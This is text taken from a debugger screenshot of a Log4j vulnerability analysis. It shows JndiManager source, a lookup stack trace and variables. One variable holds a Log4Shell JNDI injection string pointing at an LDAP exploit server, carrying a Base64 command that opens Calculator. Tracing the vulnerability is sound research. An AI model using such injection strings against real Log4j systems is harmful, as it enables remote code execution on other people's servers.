 170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException { name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
172 return (T) this.context.lookup(name); context: InitialContext@2368 name: "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
173 }
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
178 public JndiManager createManager(final String name, final Properties data) {
179 try {
180 return new JndiManager(name, new InitialContext(data));
181 } catch (final NamingException e) {
182 LOGGER.error( message: "Error creating JNDI InitialContext.", e);
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
Variables
this = {JndiManager@2366} "JndiManager [context=javax.naming.InitialContext@313b2ea6, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
this.context = {InitialContext@2368}
d4m1ts gm7.org